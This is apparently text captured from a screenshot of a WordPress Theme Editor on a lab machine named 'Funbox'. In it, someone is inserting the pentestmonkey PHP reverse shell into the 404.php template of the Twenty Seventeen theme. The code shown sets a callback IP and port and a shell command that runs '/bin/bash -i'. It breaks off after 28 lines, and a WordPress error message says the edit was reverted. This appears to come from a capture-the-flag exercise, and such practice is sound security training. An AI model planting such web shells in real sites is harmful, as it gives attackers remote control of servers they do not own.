 Funbox 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-
reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '192.168.49.129';
8 $port = 443;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; /bin/bash -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17     $pid = pcntl_fork();
18
19     if ($pid == -1) {
20         printit("ERROR: Can't fork");
21         exit(1);
22     }
23
24     if ($pid) {
25         exit(0);  // Parent exits
26     }
27     if (posix_setsid() == -1) {
28         printit("Error: Can't setsid()");
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Documentation: Function Name... Look Up
Unable to communicate back with site to check for fatal errors, so the PHP change was reverted. You will need to upload your PHP file change by some other means, such as by using SFTP.
Update File